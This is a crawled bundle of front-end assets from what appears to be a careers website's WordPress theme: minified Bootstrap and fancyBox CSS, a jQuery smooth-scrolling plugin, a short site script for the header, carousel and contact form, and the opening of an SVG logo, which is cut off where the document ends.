d>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0
body_size: 4734
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;margin-top:30px;color:#444;background:#bdd530;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../img/fancybox_loading@2x.gif);background-size:24px 24px}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0
body_size: 1445
content:
window.jQuery||alert("The jQuery library must be included before the smoothscroll.js file.  The plugin will not work propery."),function(e){function t(e){return"object"==typeof e?e:{top:e,left:e}}var o=e.scrollTo=function(t,o,n){e(window).scrollTo(t,o,n)};o.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},o.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(t.nodeName&&-1==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]))return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(n,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==n&&(n=9e9),i=e.extend({},o.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function a(e){c.animate(u,r,i.easing,e&&function(){e.call(this,n,i)})}if(null!=n){var l,s=this,c=e(s),f=n,u={},d=c.is("html,body");switch(typeof f){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=t(f);break}if(f=e(f,this),!f.length)return;case"object":(f.is||f.style)&&(l=(f=e(f)).offset())}e.each(i.axis.split(""),function(e,t){var n="x"==t?"Left":"Top",r=n.toLowerCase(),h="scroll"+n,m=s[h],p=o.max(s,t);if(l)u[h]=l[r]+(d?0:m-c.offset()[r]),i.margin&&(u[h]-=parseInt(f.css("margin"+n))||0,u[h]-=parseInt(f.css("border"+n+"Width"))||0),u[h]+=i.offset[r]||0,i.over[r]&&(u[h]+=f["x"==t?"width":"height"]()*i.over[r]);else{var y=f[r];u[h]=y.slice&&"%"==y.slice(-1)?parseFloat(y)/100*p:y}i.limit&&/^\d+$/.test(u[h])&&(u[h]=u[h]<=0?0:Math.min(u[h],p)),!e&&i.queue&&(m!=u[h]&&a(i.onAfterFirst),delete u[h])}),a(i.onAfter)}}).end()},o.max=function(t,o){var n="x"==o?"Width":"Height",r="scroll"+n;if(!e(t).is("html,body"))return t[r]-e(t)[n.toLowerCase()]();var i="client"+n,a=t.ownerDocument.documentElement,l=t.ownerDocument.body;return Math.max(a[r],l[r])-Math.min(a[i],l[i])}}(jQuery),function(e){function t(t,o,n){var r=o.hash.slice(1),i=document.getElementById(r)||document.getElementsByName(r)[0];if(i){t&&t.preventDefault();var a=e(n.target);if(!(n.lock&&a.is(":animated")||n.onBefore&&!1===n.onBefore(t,i,a))){if(n.stop&&a._scrollable().stop(!0),n.hash){var t=i.id==r?"id":"name",l=e("<a> </a>").attr(t,r).css({position:"absolute",top:e(window).scrollTop(),left:e(window).scrollLeft()});i[t]="",e("body").prepend(l),location=o.hash,l.remove(),i[t]=r}a.scrollTo(i,n).trigger("notify.serialScroll",[i])}}}var o=location.href.replace(/#.*/,""),n=e.localScroll=function(t){e("body").localScroll(t)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},n.hash=function(o){if(location.hash){if(o=e.extend({},n.defaults,o),o.hash=!1,o.reset){var r=o.duration;delete o.duration,e(o.target).scrollTo(0,o),o.duration=r}t(0,location,o)}},e.fn.localScroll=function(r){function i(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")==o&&(!r.filter||e(this).is(r.filter))}return r=e.extend({},n.defaults,r),r.lazy?this.bind(r.event,function(o){var n=e([o.target,o.target.parentNode]).filter(i)[0];n&&t(o,n,r)}):this.find("a,area").filter(i).bind(r.event,function(e){t(e,this,r)}).end().end()}}(jQuery),jQuery(function(e){e.localScroll({filter:".smoothScroll"})});

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0
body_size: 497
content:
!function(t){function o(){var o=t(window),e=t(".page-head"),n=t("body"),s=e.outerHeight();n.css("margin-top",s+"px");var i=function(){var o=t(window).scrollTop(),e=t(".page-head");o>s?e.addClass("fixed"):e.removeClass("fixed")};o.scroll(i),o.resize(i),i()}function e(){t(".email-buttons button.button").click(function(){var o=t(this),e=o.text().trim(),n=o.attr("data-email"),s=t(".contact-form");t("#subject").val(e),t("#email").val(n),s.removeClass("hide"),t("button.button",o.parents(".email-buttons")).removeClass("selected"),o.addClass("selected"),t(window).width()<400?t("html, body").animate({scrollTop:t("#contact-page-form").offset().top},1e3):t("html, body").animate({scrollTop:t("#contact-page-form").offset().top-196},1e3)})}t(document).ready(function(){o(),AOS.init(),t('[data-bind="slick"]').length&&t('[data-bind="slick"]').slick({autoplay:!0,autoplaySpeed:1500,speed:500,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" data-role="none" class="slick-prev slick-arrow" role="button"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" data-role="none" class="slick-next slick-arrow" role="button"><i class="fa fa-chevron-right"></i></button>',responsive:[{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]}),t(".email-buttons").length&&e()}),t("#sign-in-button").click(function(){ga("send","event","button","click","Sign in button clicked")})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg
body_size: 22504
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 2653.3467 817.43335"
   height="817.43335"
   width="2653.3467"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath24"
       clipPathUnits="userSpaceOnUse"><path
         id="path22"
         d="M 0,613.075 H 1990.012 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,817.43333)"
     id="g10"><path
       id="path12"
       style="fill:#b3db18;fill-opacity:1;fill-rule:nonzero;stroke:none"
       d="M 31.031,59.622 H 543.549 V 572.131 H 31.031 Z" /><g
       transform="translate(543.5487,59.6217)"
       id="g14"><path
         id="path16"
         style="fill:#9ec215;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 h -237.382 l -209.625,208.521 89.859,68.391 66.04,-66.039 80.69,66.039 67.274,-67.247 78.759,67.247 64.384,-64.375 z" /></g><g
       id="g18"><g
         clip-path="url(#clipPath24)"
         id="g20"><g
           transform="translate(197.471,304.3954)"
           id="g26"><path
             id="path28"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.287,-56.442 -56.45,-56.442 -31.173,0 -56.442,25.278 -56.442,56.442 0,31.164 25.269,56.45 56.442,56.45 C -25.287,56.45 0,31.164 0,0" /></g><g
           transform="translate(343.5472,304.3954)"
           id="g30"><path
             id="path32"
             style="fill:#5a5758;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.278,-56.442 -56.45,-56.442 -31.173,0 -56.451,25.278 -56.451,56.442 0,31.164 25.278,56.45 56.451,56.45 C -25.278,56.45 0,31.164 0,0" /></g><g
           transform="translate(489.6189,304.3954)"
           id="g34"><path
             id="path36"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.269,-56.442 -56.442,-56.442 -31.163,0 -56.441,25.278 -56.441,56.442 0,31.164 25.278,56.45 56.441,56.45 C -25.269,56.45 0,31.164 0,0" /></g><g
